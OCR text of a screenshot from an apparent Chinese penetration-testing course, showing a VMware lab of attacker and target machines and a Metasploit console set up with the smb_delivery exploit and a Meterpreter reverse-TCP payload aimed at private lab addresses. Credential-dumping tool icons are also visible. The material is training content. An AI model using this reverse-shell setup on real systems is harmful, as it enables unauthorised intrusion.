 网络安全就业推荐
腾讯课堂
DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
Windows 7 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Attacker_Kali20.1
Target1_CentOS7_64
Target2_Ubuntu_64
Target3_Windows7_64
lin.security_v1.0.1
Win2K3 Metasploitable
Windows Server 2008 R2 x64
共享的虚拟机
要将输入定向到该虚拟机，请将鼠标指针
Attacker_Kali20.1
回收站
Firefox
Firefox
OpenVPN
GUI
GetPass
wce_v1_42
选择C:\WINDOWS\sys
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 1 root - File Manager 09:39 AM 0%
Shell No.1
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
Module options (exploit/windows/smb/smb_delivery):
Name Current Setting Required Description
FILE_NAME test.dll no DLL file name
FOLDER_NAME no Folder name to share (Default none)
SHARE no Share (Default Random)
SRVHOST 192.168.78.117 yes The local host or network interface to listen on. This must be an address on the local machine o
r 0.0.0.0 to listen on all addresses.
SRVPORT 445 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.78.117 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port
Exploit target:
Id Name
0 DLL
msf5 exploit(windows/smb/smb_delivery) >
msf5 exploit(windows/smb/smb_delivery) >
msf5 exploit(windows/smb/smb_delivery) >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
中
21:39
2020/10/12